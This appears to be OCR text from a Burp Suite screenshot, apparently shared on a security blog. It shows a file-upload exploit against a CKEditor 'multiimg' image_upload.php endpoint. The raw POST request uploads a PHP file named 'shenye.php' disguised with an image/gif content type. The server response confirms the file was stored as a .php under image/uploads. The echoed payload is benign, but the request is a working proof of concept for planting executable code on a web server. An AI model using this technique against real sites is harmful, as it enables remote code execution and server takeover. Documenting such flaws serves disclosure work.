 Burp Suite Professional v2021.3 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /Common/ckeditor/plugins/multiimg/dialogs/image_upload.php HTTP/1.1
2 Host:
3 Content-Length: 207
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8UaANmWAgM4BqBSs
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundary8UaANmWAgM4BqBSs
15 Content-Disposition: form-data; name="files"; filename="shenye.php"
16 Content-Type: image/gif
17
18 <?php echo('shenye');?>
19 ------WebKitFormBoundary8UaANmWAgM4BqBSs--
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 10 May 2021 15:17:57 GMT
3 Server: Apache
4 Upgrade: h2
5 Connection: Upgrade, close
6 Vary: Accept-Encoding
7 Content-Length: 59
8 Content-Type: text/html; charset=UTF-8
9
10 {"result":"200","imgurl":"image/uploads/1620659877256.php"}
深夜笔记本